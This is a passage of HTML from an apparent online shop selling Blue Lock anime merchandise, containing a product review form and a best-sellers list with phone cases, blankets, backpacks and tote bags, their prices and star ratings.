  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bluelockofficial.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="149" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="507">
    <a href="https://bluelockofficial.store/product/blue-lock-nagi-seishiro-and-yoichi-isagi-iphone-tough-case-rb2104" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/1129/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Nagi Seishiro and Yoichi Isagi iPhone Tough Case RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-nagi-seishiro-and-yoichi-isagi-iphone-tough-case-rb2104" class="capitalize hover:underline leading-3">Blue Lock Nagi Seishiro and Yoichi Isagi iPhone Tough Case RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="360">
    <a href="https://bluelockofficial.store/product/blue-lock-rensuke-kunigami-throw-blanket-rb2104" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/836/conversions/urblanket_large_bedsquarex600.1-10-small.jpg?w=250&amp;h=250"
                alt="Blue Lock - Rensuke Kunigami Throw Blanket RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-rensuke-kunigami-throw-blanket-rb2104" class="capitalize hover:underline leading-3">Blue Lock - Rensuke Kunigami Throw Blanket RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="215">
    <a href="https://bluelockofficial.store/product/blue-lock-pack-stickers-backpack-rb2104-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/546/conversions/urbackpack_frontsquare600x600.u1-3-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Pack stickers Backpack RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-pack-stickers-backpack-rb2104-4" class="capitalize hover:underline leading-3">Blue Lock Pack stickers Backpack RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="186">
    <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-manga-all-over-print-tote-bag-rb2104" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/489/conversions/tb840x840medium-c1198600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Blue Lock - Yoichi Isagi manga All Over Print Tote Bag RB2104"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-manga-all-over-print-tote-bag-rb2104" class="capitalize hover:underline leading-3">Blue Lock - Yoichi Isagi manga All Over Print Tote Bag RB2104</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
